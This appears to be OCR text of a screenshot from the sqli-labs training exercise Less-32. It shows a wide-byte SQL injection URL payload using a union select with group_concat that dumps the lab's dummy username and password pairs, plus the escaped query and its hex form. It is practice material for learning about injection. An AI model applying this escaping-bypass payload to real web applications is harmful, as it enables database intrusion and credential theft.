 不安全 | Less-32/?id=0%e4%27%20union%20select%201,group_concat(username,0x7e,password),3%20from%2...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admi
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,group_concat(username,0x7e,password),3 from users -- -
The Query String you input in Hex becomes :
30e45c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d652c307837652c70617373776f7264292c332066726f6d207573657273202d2d202d